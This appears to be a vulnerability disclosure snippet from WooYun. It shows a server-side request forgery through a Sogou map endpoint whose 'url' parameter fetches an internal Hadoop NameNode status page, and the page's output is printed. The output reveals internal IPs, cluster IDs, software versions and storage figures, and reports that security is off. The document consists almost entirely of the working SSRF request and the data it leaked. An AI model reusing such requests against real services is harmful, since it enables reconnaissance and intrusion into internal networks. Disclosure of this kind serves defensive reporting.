 map.sogou.com/poi/request?url=http://10.10.15.13:8080/dfshealth.jsp?http://api.dianping.com/v1/review/get_recent_reviews&appkey=725920071&business_id=888114&format=text&sign=1a4448d6983647dfa3c2459941
NameNode 'ph-10-10-15-13:8020' (active)
Started: Mon Nov 16 16:57:41 CST 2015
Version: 2.5.2, cc72e9b000545b86b75a61f4835eb86d57bfafc0
Compiled: 2014-11-14T23:45Z by jenkins from (detached from cc72e9b)
Cluster ID: CID-70a21418-ee5f-4789-965a-5fcfa8801849
Block Pool ID: BP-752624904-10.10.15.13-1421910050206
Browse the filesystem
NameNode Logs
Cluster Summary
Security is OFF
639705 files and directories, 318870 blocks = 958575 total.
Heap Memory used 275.70 MB is 49% of Commited Heap Memory 555 MB. Max Heap Memory is 889 MB.
Non Heap Memory used 86.44 MB is 98% of Commited Non Heap Memory 87.75 MB. Max Non Heap Memory is -1 B.
Configured Capacity : 17.14 TB
DFS Used : 11.56 TB
Non DFS Used : 1.10 TB
DFS Remaining : 4.48 TB
DFS Used% : 67.46%
DFS Remaining% : 26.11%
Block Pool Used : 11.56 TB
Block Pool Used% : 67.46%
DataNodes usages : Min % Median % Max % stdev %
60.57% 64.02% 76.18% 6.41%
Live Nodes : 5 (Decommissioned: 0)
Dead Nodes : 0 (Decommissioned: 0)
Decommissioning Nodes : 0
Number of Under-Replicated Blocks : 10936
NameNode Journal Status:
www.wooyun.org